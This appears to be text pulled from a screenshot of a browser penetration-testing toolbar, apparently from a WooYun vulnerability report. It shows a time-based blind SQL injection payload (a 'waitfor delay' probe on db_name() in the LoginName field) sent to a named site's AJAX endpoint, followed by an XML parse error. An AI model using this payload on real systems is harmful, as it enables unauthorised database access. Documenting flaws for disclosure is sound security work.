 http://www.bjz...dStation.aspx
www.bjzzjbz.com/AjaxRequestPages/AjaxGetUse
百度 <Ctrl+K>
INT
SQL XSS Encryption Encoding Other
Load URL
http://www.bjzzjbz.com/AjaxRequestPages/AjaxGetUserYieldStation.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
LoginName=abc')); if(ascii(substring(db_name(),1,1)))>=68 waitfor delay '0:0:5' --%20
XML 解析错误：未找到元素
位置：http://www.bjzzjbz.com/AjaxRequestPages/AjaxGetUserYieldStation.aspx
行 1，列 1：
www.wooyun.org